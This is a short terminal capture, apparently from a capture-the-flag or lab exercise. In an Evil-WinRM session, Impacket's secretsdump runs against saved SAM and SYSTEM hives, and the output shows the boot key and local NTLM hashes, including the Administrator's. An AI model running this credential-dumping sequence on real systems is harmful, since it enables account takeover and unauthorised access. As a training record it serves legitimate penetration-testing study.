 -a---- 7/27/2026 2:41 AM 45056 sam.hive
-a---- 7/27/2026 2:44 AM 17787790 secretsdump.exe
-a---- 7/27/2026 2:41 AM 17580032 system.hive
*Evil-WinRM* PS C:\Users\svc_backup> ./secretsdump.exe -system system.hive -sam sam.hive LO
CAL
Impacket for Exegol - v0.10.1.dev1+20230318.114933.11c51f7d - Copyright 2022 Fortra - forke
d by ThePorgs
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash
 information.
[*] Cleaning up...
*Evil-WinRM* PS C:\Users\svc_backup>